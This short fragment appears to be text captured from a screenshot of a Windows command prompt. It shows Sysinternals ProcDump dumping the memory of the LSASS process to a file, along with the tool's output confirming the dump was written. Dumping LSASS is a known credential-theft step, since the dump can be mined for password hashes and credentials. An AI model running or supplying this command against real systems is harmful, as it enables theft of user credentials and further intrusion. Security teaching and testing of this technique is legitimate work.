 C:\新建文件夹>procdump.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.0 - Sysinternals process dump utility
Copyright (C) 2009-2020 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[23:21:11] Dump 1 initiated: C:\[23:21:12] Dump 1 writing: Estimated dump file s
ize is 31 MB.
[23:21:12] Dump 1 complete: 31 MB written in 1.0 seconds
[23:21:12] Dump count reached.